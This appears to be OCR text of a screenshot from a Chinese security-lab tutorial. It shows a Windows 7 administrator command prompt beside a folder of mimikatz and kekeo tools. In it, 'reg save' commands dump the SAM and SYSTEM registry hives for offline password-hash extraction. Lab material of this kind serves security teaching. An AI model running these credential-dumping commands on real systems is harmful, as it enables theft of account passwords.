 管理员: C:\Windows\System32\cmd.exe
tool mimikatz_trunk (1) x64
组织 包含到库中 共享 新建文件夹
收藏夹
下载
桌面
最近访问的位置
库
视频
图片
文档
音乐
家庭组
名称
kekeo
2
mimidrv.sys
mimikatz
mimilib.dll
p
pass
password
sam.hiv
system.hiv
10 个对象
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Windows\system32>cd C:\Users\win7\Desktop\tool\mimikatz_trunk (1)\x64
C:\Users\win7\Desktop\tool\mimikatz_trunk (1)\x64>reg save hklm\sam sam.hiv
操作成功完成。
C:\Users\win7\Desktop\tool\mimikatz_trunk (1)\x64>reg save hklm\system system.hi
v
操作成功完成。
C:\Users\win7\Desktop\tool\mimikatz_trunk (1)\x64>
花指令安全实验室
C:\_
9:03
2021/7/10